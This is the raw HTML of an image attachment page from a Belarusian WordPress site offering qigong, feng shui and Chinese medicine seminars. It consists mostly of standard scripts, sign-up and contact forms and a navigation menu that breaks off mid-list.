

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daoway.by/knowledge2014-1s-2/
body_size: 15666
content:
<!DOCTYPE HTML>
<html lang="ru-RU">
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8">
	<meta charset="UTF-8">
	<title>knowledge2014-1s | </title>
	<link rel="shortcut icon" href="//daoway.by/favicon.ico" type="image/x-icon">
	<link rel="icon" href="//daoway.by/favicon.ico" type="image/x-icon">
	<link href='//fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link rel="stylesheet" href="https://daoway.by/wp-content/themes/dao/style.css"type="text/css" media="screen" />
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
	<link rel="stylesheet" href="//code.jquery.com/ui/1.10.4/themes/sunny/jquery-ui.css">
	<link rel="stylesheet" href="https://daoway.by/wp-content/themes/dao/css/owl.carousel.min.css">
	<script src="https://daoway.by/wp-content/themes/dao/js/jquery-ui-1.10.4.custom.min.js"></script>
	<script src="https://daoway.by/wp-content/themes/dao/js/jquery.slides.min.js" type="text/javascript"></script>
	<script src="https://daoway.by/wp-content/themes/dao/js/owl.carousel.min.js" type="text/javascript"></script>
	<script src="https://daoway.by/wp-content/themes/dao/js/jquery.lightbox-0.5.min.js" type="text/javascript"></script>
	<script src="https://daoway.by/wp-content/themes/dao/js/other.js" type="text/javascript"></script>

    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/daoway.by\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='validate-engine-css-css'  href='https://daoway.by/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='upme_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='upme_font_awesome-css'  href='https://daoway.by/wp-content/plugins/upme/css/font-awesome.min.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='upme_css-css'  href='https://daoway.by/wp-content/plugins/upme/css/upme.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='upme_style-css'  href='https://daoway.by/wp-content/plugins/upme/styles/default.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='upme_responsive-css'  href='https://daoway.by/wp-content/plugins/upme/css/upme-responsive.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://daoway.by/wp-includes/css/dashicons.min.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://daoway.by/wp-includes/js/thickbox/thickbox.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://daoway.by/wp-includes/css/dist/block-library/style.min.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://daoway.by/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='svensoft-social-shared-buttons-style-css'  href='https://daoway.by/wp-content/plugins/svensoft-social-share-buttons/css/style.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='zilla-likes-css'  href='https://daoway.by/wp-content/plugins/zilla-likes-1.1/styles/zilla-likes.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jq_ui_css-css'  href='https://daoway.by/wp-content/plugins/_ajax-event-calendar/css/jquery-ui-1.8.16.custom.css?ver=1.8.16' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css'  href='https://daoway.by/wp-content/plugins/_ajax-event-calendar/css/custom.css?ver=1.0.4' type='text/css' media='all' />
<script type='text/javascript' src='https://daoway.by/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://daoway.by/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/upme/js/upme-fitvids.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/daoway.by\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/zilla-likes-1.1/scripts/zilla-likes.js?ver=5.0.4'></script>
<link rel='https://api.w.org/' href='https://daoway.by/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daoway.by/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://daoway.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaoway.by%2Fknowledge2014-1s-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://daoway.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaoway.by%2Fknowledge2014-1s-2%2F&#038;format=xml" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-2049 attachmentid-2049 attachment-jpeg">
	<div id="login" class="modal_window">
		<a class="close" href="javascript:void(0);"></a>
		<div class="upme-wrap upme-login ">
        <div class="upme-inner upme-clearfix upme-login-wrapper"><div class="upme-head"><div class="upme-left"><div class="upme-field-name upme-field-name-wide login-heading" id="login-heading-1">Вход<a href="javascript:void(0);" class="upme-login-register-link ">Регистрация</a></div></div><div class="upme-right"></div><div class="upme-clear"></div></div><div class="upme-main"><form action="" method="post" id="upme-login-form-1"><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_login"><span>Логин или e-mail:</span></label><div class="upme-field-value"><input type="text" class="upme-input" name="user_login" id="user_login" value=""  /></div></div><div class="upme-clear"></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="login_user_pass"><span>Пароль:</span></label><div class="upme-field-value"><input type="password" class="upme-input" name="login_user_pass" id="login_user_pass" value=""  /></div></div><div class="upme-clear"></div><input type="hidden" name="no_captcha" value="yes" /><div class="upme-field upme-edit upme-edit-show">
        <label class="upme-field-type upme-field-type-">&nbsp;</label>
        <div class="upme-field-value"><div class="upme-rememberme">
        <i class="upme-icon-check-empty"></i>Запомнить меня
        <input type="hidden" name="rememberme" id="rememberme-1" value="0" />
        </div><input type="submit" name="upme-login" class="upme-button upme-login" value="Войти" /><br /><a href="javascript:void(0);" id="upme-forgot-pass-1" class="upme-login-forgot-link " title="Forget?">Forget?</a> </div>
        </div><div class="upme-clear"></div><input type="hidden" name="redirect_to" value="" /></form><div class="upme-forgot-pass" id="upme-forgot-pass-holder-1"><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_name_email-1"><span>Username or Email</span></label><div class="upme-field-value"><input type="text" class="upme-input" name="user_name_email" id="user_name_email-1" value=""></div></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type upme-blank-lable">&nbsp;</label><div class="upme-field-value"><input type="button" name="upme-forgot-pass" id="upme-forgot-pass-btn-1" class="upme-button upme-login" value="Сбросить"></div></div></div></div>

        </div>
        </div>	</div>
	<div id="registration" class="modal_window">
		<a class="close" href="javascript:void(0);"></a>
		<div id="upme-registration" class="upme-wrap upme-registration ">
            <div class="upme-inner upme-clearfix"><div class="upme-head">
                 
                <div class="upme-left"><div class="upme-field-name upme-field-name-wide login-heading">Регистрация<a href="javascript:void(0);" id="open_login_form">Вход</a></div></div><div class="upme-right"></div><div class="upme-clear"></div>
                 
                </div>               <div class="upme-main">
             
            <div class="upme-errors" style="display:none;" id="pass_err_holder">
            <span class="upme-error upme-error-block" id="pass_err_block">
            <i class="upme-icon-remove"></i>Введите логин.
            </span>
            </div>
            <form action="" method="post" id="upme-registration-form"><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_login"><span>Ваше имя:</span></label><div class="upme-field-value"><input type="text" class="upme-input required" name="user_login" id="reg_user_login" value="" title="Ваше имя:" /></div></div><div class="upme-clear"></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_email"><span>E-mail:</span></label><div class="upme-field-value"><input type="text" class="upme-input required" name="user_email" id="reg_user_email" value="" title="E-mail:" /><div class="upme-hide-from-public"><input type="hidden" name="hide_user_email" id="hide_user_email" value="" />
                        </div></div></div><div class="upme-clear"></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_pass"><span>Пароль:</span></label><div class="upme-field-value"><input type="password" class="upme-input password required" name="user_pass" id="reg_user_pass" value="" autocomplete="off" title="Пароль:" /></div></div><div class="upme-clear"></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_pass_confirm"><span>Повторите пароль:</span></label><div class="upme-field-value"><input type="password" class="upme-input password required" name="user_pass_confirm" id="reg_user_pass_confirm" value="" autocomplete="off" title="Повторите пароль:" /></div></div><div class="upme-clear"></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type">&nbsp;</label><div class="upme-field-value"></div></div><div class="upme-clear"></div><input type="hidden" name="no_captcha" value="yes" /><div class="upme-field upme-edit upme-edit-show">
            <label class="upme-field-type upme-field-type-">&nbsp;</label>
            <div class="upme-field-value" style="text-align:right;">
            <input type="hidden" name="upme-register-form" value="upme-register-form" />
            <input type="submit" style="margin:0;" name="upme-register" id="upme-register" class="upme-button" value="Вход" />
            </div>
            </div><div class="upme-clear"></div></form></div>

            </div>
            </div>	</div>
<div id="new_question" class="modal_window">
	<a class="close" href="javascript:void(0);"></a>
	[contact-form-7 404 "Not Found"]</div>
<div id="new_question_footer" class="modal_window">
	<a class="close" href="javascript:void(0);"></a>
	[contact-form-7 404 "Not Found"]</div>

<div id="new_zayavka" class="modal_window">
	<a class="close" href="javascript:void(0);"></a>
	<div role="form" class="wpcf7" id="wpcf7-f289-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/knowledge2014-1s-2/#wpcf7-f289-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="289" />
<input type="hidden" name="_wpcf7_version" value="5.1.1" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f289-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<h5>Запись на тренинги и семинары</h5>
<p><label><span class="wpcf7-form-control-wrap surname"><input type="text" name="surname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" aria-required="true" aria-invalid="false" /></span> Фамилия (обязательно):</label><br />
<label><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" aria-required="true" aria-invalid="false" /></span> Имя (обязательно):</label><br />
<label><span class="wpcf7-form-control-wrap middlename"><input type="text" name="middlename" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" aria-required="true" aria-invalid="false" /></span> Отчество (обязательно):</label><br />
<label> <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email question_input" aria-required="true" aria-invalid="false" /></span> Ваш e-mail (обязательно):</label><br />
<label class="small_height_label"> <span class="wpcf7-form-control-wrap your-tel"><input type="tel" name="your-tel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel question_input" aria-required="true" aria-invalid="false" /></span> Ваш телефон (обязательно):</label><br />
<label class="small_height_label"> <span class="wpcf7-form-control-wrap your-title"><input type="text" name="your-title" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" aria-required="true" aria-invalid="false" /></span> Название семинара (обязательно):</label><br />
<label class="small_height_label"> <span class="wpcf7-form-control-wrap your-time"><input type="text" name="your-time" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" id="datepicker" aria-required="true" aria-invalid="false" /></span> Время проведения семинара (обязательно):</label></p>
<div><span class="label"> Проходили ли Вы до этого подобные семинары и занятия, когда и какие?</span><br />
  <span class="wpcf7-form-control-wrap your-before"><textarea name="your-before" cols="10" rows="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required question_textarea" id="your-before" aria-required="true" aria-invalid="false"></textarea></span> </div>
<div><span class="label"> Из каких источников информации Вы узнали о предстоящем мероприятии?</span><br />
  <span class="wpcf7-form-control-wrap your-where"><textarea name="your-where" cols="10" rows="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required question_textarea" id="your-where" aria-required="true" aria-invalid="false"></textarea></span> </div>
<div><span class="label"> Текст сообщения:</span><br />
  <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="10" rows="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required question_textarea" id="your-message" aria-required="true" aria-invalid="false"></textarea></span> </div>
<div style="display:none"><span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="Заявка" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span></div>
<div style=" display: table; margin-bottom: 10px; width: 100%; ">
<div class="wpcf7-form-control-wrap"><div data-sitekey="6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
</div>
<div class="button"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit" /></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
<div id="callback" class="modal_window">
	<a class="close" href="javascript:void(0);"></a>
	<div role="form" class="wpcf7" id="wpcf7-f290-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/knowledge2014-1s-2/#wpcf7-f290-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="290" />
<input type="hidden" name="_wpcf7_version" value="5.1.1" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f290-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<h5>Обратная связь</h5>
<p><label><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" aria-required="true" aria-invalid="false" /></span> Ваше имя (обязательно):</label><br />
<label> <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email question_input" aria-required="true" aria-invalid="false" /></span> Ваш e-mail (обязательно):</label><br />
<label> <span class="wpcf7-form-control-wrap your-tel"><input type="tel" name="your-tel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel question_input" aria-invalid="false" /></span> Ваш телефон:</label><br />
<label> <span class="wpcf7-form-control-wrap your-title"><input type="text" name="your-title" value="" size="40" class="wpcf7-form-control wpcf7-text question_input" aria-invalid="false" /></span> Тема письма:</label></p>
<div><span class="label"> Текст сообщения:</span><br />
  <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="10" rows="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required question_textarea" aria-required="true" aria-invalid="false"></textarea></span> </div>
<div style=" display: table; margin-bottom: 10px; width: 100%; ">
<div class="wpcf7-form-control-wrap"><div data-sitekey="6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
</div>
<div class="button"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit" /></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
<div class="header">
	<div class="preheader wrapper">
		<div class="search_form">
			<form action="/" name="search" method="get" role="search">
				<p>
					<input type="text" value="" name="s" id="s" >
					<input type="submit" value="Поиск" name="search" class="green" id="searchsubmit" >
				</p>
			</form>
			<div class="clear"></div>
							  
				<a href="https://daoway.by/seminar-cigun-1-ya-stupen-masterstva-v-minske/" class="anons"><span class="fire"></span>Приглашаем на обучение базовым знаниям по работе с внутренней энергией методами ЦИГУН<span class="more"> >> </span></a>
								</div>
		<div class="preheader_menu">
						<ul class="menu_enter">
							<li><a href="javascript:void(0);" id="open_login"><span class="door"></span>Вход</a></li>
				<li><a href="javascript:void(0);" id="open_registration">Регистрация</a></li>
						</ul>
			<p class="phone"><span>+375 25 925 18 73</span> </p>
                        <p class="phone"><span>+375 29 752 15 00</span> </p>
			
					</div>
		<a href="/" class="logo">
			<img src="https://daoway.by/wp-content/themes/dao/images/logo.png" alt="Наследие">
			<span>от Мудрости к Истокам</span>
		</a>
	</div>
	<div class="top_menu wrapper">
		<ul id="menu-glavnoe-menyu" class=""><li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58"><a href="http://daoway.by"><img src="http://daoway.by/wp-content/themes/dao/images/home.png"></a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://daoway.by/o-proekte/">О проекте</a>
<ul class="sub-menu">
	<li id="menu-item-3604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3604"><a href="https://daoway.by/novosti/">Новости</a></li>
	<li id="menu-item-3606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3606"><a href="https://daoway.by/meropriyatiya/">Мероприятия</a></li>
	<li id="menu-item-3605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3605"><a href="https://daoway.by/nastavniki/">Наши наставники</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a href="https://daoway.by/o-proekte/nashi-specialisty/">Наши специалисты</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="/foto/">Фотогалерея</a></li>
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://daoway.by/otzyvy/">Отзывы</a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-84"><a href="https://daoway.by/napravleniya/">Направления</a>
<ul class="sub-menu">
	<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="/napravleniya/chzhun-yuan-cigun/">Чжун Юань Цигун</a></li>
	<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-332"><a href="/napravleniya/fen-shuj-shkola-form/">Изначальный Фэншуй &#8212; «Школа Форм»</a></li>
	<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://daoway.by/tradicionnaya-kitajskaya-medicina/">Традиционная китайская медицина</a></li>
	<li id="menu-item-2913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2913"><a href="https://daoway.by/napravleniya/almaznyj-put-vadzhrayana/">Алмазный путь (Ваджраяна)</a></li>
	<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-336"><a href="/napravleniya/terapiya-pitaniem/">Терапия питанием</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="/napravleniya/daosskaya-alximiya/">Даосская алхимия</a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-338"><a href="/napravleniya/joga-mudrosti/">Универсальная йога</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343"><a href="/napravleniya/iskusstvo-samolecheniya/">Авестийское учение</a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337"><a href="/napravleniya/i-czin-czin/">Комплекс цигун &#171;И Цзинь Цзин&#187;</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a href="/napravleniya/gumanologiya/">Комплекс цигун «Ба Дуан Цзин» (8 кусков парчи)</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-334"><a href="/napravleniya/shkola-masterstva-chaya/">Школа мастерства чая</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-94"><a href="https://daoway.by/obuchenie/">Обучение</a>
<ul class="sub-menu">
	<li id="menu-item-2800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2800"><a href="https://daoway.by/obuchenie/chzhun-yuan-cigun/">Чжун Юань цигун</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a href="http://daoway.by/fenshuj-shkola-form/">Программа Фэншуй Института &#171;Блу Маунтин&#187;</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-415"><a href="http://daoway.by/zdorove-v-kazhdyj-dom/">Обучение по Китайской медицине</a></li>
	<li id="menu-item-2790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2790"><a href="https://daoway.by/obuchenie/ozdorovitelnye-kompleksy-cigun/">Оздоровительные комплексы Цигун</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a href="http://daoway.by/obuchenie-dao/">Обучение Даосской алхимии</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a href="http://daoway.by/obuchenie-jogoj/">Алмазное совершенствование</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-417"><a href="http://daoway.by/obuchenie-chaem/">Обучение Чайному мастерству</a></li>
</ul>
</li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-93"><a href="https://daoway.by/raspisanie-zanyatij/">Расписание занятий</a>
<ul class="sub-menu">
	<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2115"><a href="https://daoway.by/raspisanie-bazovyx-obuchayushhix-seminarov/">Расписание базовых обучающих семинаров</a></li>
	<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149"><a href="https://daoway.by/raspisanie-regulyarnyx-zanyatij/">Расписание регулярных занятий</a></li>
	<li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2126"><a href="https://daoway.by/raspisanie-uglublennyx-zanyatij/">Расписание углубленных занятий</a></li>
	<li id="menu-item-2143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2143"><a href="https://daoway.by/praktika-bazovoj-mantry-shkoly-chzhun-yuan/">Практика базовой мантры школы ЧЖУН ЮАНЬ</a></li>
	<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2164"><a href="https://daoway.by/praktika-almaznogo-puti/">Практика Алмазного пути</a></li>
